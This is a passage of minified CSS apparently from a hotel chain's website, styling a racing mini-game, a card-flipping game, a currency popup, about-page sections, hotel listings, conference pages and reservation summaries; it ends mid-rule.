.race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash .race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.cards-flipping{display:flex;flex-direction:column;justify-content:safe center;min-height:100vh;min-height:100dvh;position:relative;width:100%}.cards-flipping__bg{background:#dadada;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.cards-flipping__bg-circle{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.cards-flipping__bg-circle-canvas{background:url(/images-static/cards-flipping/circle.svg) no-repeat 50% 100%/contain;height:100%;min-height:600px;min-width:1260px;width:100%}.cards-flipping__logo{position:absolute;right:20px;top:20px}.cards-flipping__logo-img{vertical-align:top;width:232px}.cards-flipping__data{font-size:18px;padding:20px 0;position:relative;text-align:center;width:100%}.cards-flipping__head{margin-bottom:40px}.cards-flipping__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.cards-flipping__text_type-1{font-size:20px;font-weight:600}.cards-flipping__text_type-2{font-size:30px;font-weight:600}.cards-flipping__countdown-caption{margin-right:6px}.cards-flipping__button{margin-top:40px}.cards-flipping__button-element{min-width:180px}.cards-flipping__stage-head{margin:0 0 30px}.cards-flipping__stage-title{font-size:50px;font-weight:500;line-height:1.1}.cards-flipping__stage-timer{font-weight:600;margin-top:20px}.cards-flipping__separator{display:none;width:100%}.cards-flipping__item{margin-top:20px;width:calc(16.66% - 20px)}.cards-flipping__list{display:flex;flex-wrap:wrap;gap:0 20px;justify-content:center;margin:-20px auto 0;perspective:500px;transform-style:preserve-3d}.cards-flipping__list:before{content:"";display:none;height:0;margin-top:-20px;width:100%}.cards-flipping__list_items-8:before{display:block;order:45}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-18{gap:0 12px;margin-top:-12px}.cards-flipping__list_items-more-18 .cards-flipping__item{margin-top:12px;width:calc(12.5% - 12px)}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:120%}.cards-flipping__part_margin-1{margin-bottom:200px}.cards-flipping__bar{margin-top:40px}.cards-flipping__bar-button{margin-top:30px}.cards-flipping__bar-button-element{min-width:180px}.cards-flipping__bar_hidden{visibility:hidden}.cards-flipping_playing .card-mini__side_back{cursor:pointer}@media only screen and (max-height:800px){.cards-flipping__head{margin-bottom:30px}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:90%}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:100%}.cards-flipping__part_margin-1{margin-bottom:15vh}}@media only screen and (max-height:700px){.cards-flipping__logo{right:10px;top:10px}.cards-flipping__logo-img{width:182px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__list_items-more-12 .card-mini__inside,.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:80%}}@media only screen and (min-width:1240px){.cards-flipping__bar-button-element,.cards-flipping__button-element{font-size:18px;min-width:180px;padding:14px 40px}}@media only screen and (max-width:1239.98px){.cards-flipping__logo-img{width:180px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__text_type-2{font-size:25px}}@media only screen and (max-width:1043.98px){.cards-flipping__item{margin-top:12px;width:calc(16.66% - 12px)}.cards-flipping__list{gap:0 12px;margin-top:-12px}}@media only screen and (max-width:767.98px){.cards-flipping__bg-circle-canvas{min-width:1000px}.cards-flipping__data{font-size:15px;padding:80px 0 20px}.cards-flipping__logo{right:0;text-align:center;top:10px;width:100%}.cards-flipping__logo-img{width:140px}.cards-flipping__head{line-height:1.4;margin-bottom:25px}.cards-flipping__title{font-size:24px;font-weight:700;margin-bottom:14px}.cards-flipping__text_type-1{font-size:inherit;font-weight:400}.cards-flipping__text_type-2{font-size:25px}.cards-flipping__button{margin-top:20px}.cards-flipping__button-element{padding:12px 15px}.cards-flipping__bar{margin-top:20px}.cards-flipping__bar-button-element{padding:12px 15px}.cards-flipping__item{width:calc(25% - 10px)}.cards-flipping__list{gap:0 5px;margin:-5px -10px 0}.cards-flipping__list:before{display:none}.cards-flipping__list .cards-flipping__item{margin-top:5px;width:calc(25% - 5px)}.cards-flipping__list .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-16 .cards-flipping__item{width:calc(20% - 5px)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content .content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#e4002b}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and (min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel .list__hotels--text .content{flex:1 0 auto}.article__list--hotel .list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#e4002b;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;overflow:hidden;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;transition:transform .3s ease;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item:hover img{transform:scale(1.1)}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item .item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.conference__description-crop{max-height:224px}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode 